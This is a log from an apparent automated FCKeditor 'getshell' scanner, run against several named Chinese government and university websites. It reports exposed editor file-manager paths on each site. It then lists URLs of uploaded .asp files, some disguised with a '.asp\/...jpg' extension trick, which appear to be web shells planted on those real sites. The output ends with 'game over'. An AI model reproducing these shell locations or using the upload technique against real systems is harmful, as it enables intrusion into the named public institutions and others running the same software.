 program start!
current thread number is :
50
good luck
0 scaning http://www.scgrain.gov.cn0 scaning http://www.hsjyj.gov.cn:8091
2 scaning http://ajj.ninghai.gov.cn
3 scaning http://www.wsgndj.gov.cn
4 scaning http://jktj.zjwjw.gov.cn
4 scaning http://tzb.ujn.edu.cn
exist fck dir http://tzb.ujn.edu.cn/fckeditor/editor/filemanager/
exist fck dir http://www.hsjyj.gov.cn:8091/fckeditor/editor/filemanager/
exist fck dir http://www.scgrain.gov.cn/fckeditor/editor/filemanager/
exist fck dir http://ajj.ninghai.gov.cn/fckeditor/editor/filemanager/
exist fck dir http://www.wsgndj.gov.cn/fckeditor/editor/filemanager/
http://tzb.ujn.edu.cn///upload/file/\zy.asp\/20150722165124.jpg
http://www.hsjyj.gov.cn:8091//Files/20150722165124.asp
http://www.scgrain.gov.cn///userfiles/file/\zy.asp\/20150722165124.jpg
http://ajj.ninghai.gov.cn//UserFiles/20150722165125.asp
http://www.wsgndj.gov.cn//UserFiles/20150722165125.asp
fckgetshell ------- game over
thread ready over
www.wooyun.org
because thread stop need second so program sleep 5s